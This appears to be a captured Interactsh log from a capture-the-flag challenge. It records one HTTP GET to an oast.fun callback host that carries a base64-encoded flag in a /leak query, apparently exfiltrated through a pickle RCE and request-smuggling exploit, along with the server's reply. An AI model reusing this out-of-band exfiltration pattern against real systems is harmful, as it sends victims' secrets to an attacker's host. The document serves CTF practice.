 Request Response
From IP address: 20.197.61.105 at 2023-08-06_03:38
Request
Copy
GET /leak?flag=U2VjdXJpbmV0c3tSYWNlX1RoZV90b2tlbl9zbXVnZ2xpbmdfdmFybmlzaF9hbmRfcGlpaWlja2xl%0AX1JDRX0= HTTP/1.1
Host: ck7a9ad2vtc0000xp030gjuirieyyyyyb.oast.fun
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
User-Agent: python-requests/2.31.0
Response
Copy
HTTP/1.1 200 OK
Connection: close
Server: oast.fun
X-Interactsh-Version: 1.1.5